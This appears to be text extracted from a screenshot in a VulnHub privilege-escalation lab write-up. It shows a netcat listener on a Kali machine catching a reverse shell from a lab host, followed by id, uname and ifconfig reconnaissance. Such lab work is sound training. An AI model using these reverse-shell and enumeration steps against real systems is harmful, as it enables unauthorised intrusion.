 root@kali: ~/toolbox/data/writeups/vulnhub.escalatelinux # nc -lnvp 9999
listening on [any] 9999 ...
connect to [192.168.92.163] from (UNKNOWN) [192.168.92.173] 48348
/bin/sh: 0: can't access tty; job control turned off
$ $
$
$ id
uid=1005(user6) gid=1005(user6) groups=1005(user6)
$
$
$ uname -a
Linux osboxes 4.15.0-45-generic #48-Ubuntu SMP Tue Jan 29 16:28:13 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
$
$
$ ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.92.173  netmask 255.255.255.0  broadcast 192.168.92.255
        inet6 fe80::2e48:398c:348e:b9c9  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:a6:a7:b9  txqueuelen 1000  (Ethernet)
        RX packets 266778  bytes 38129187 (38.1 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 263355  bytes 76831868 (76.8 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 236  bytes 20955 (20.9 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 236  bytes 20955 (20.9 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
$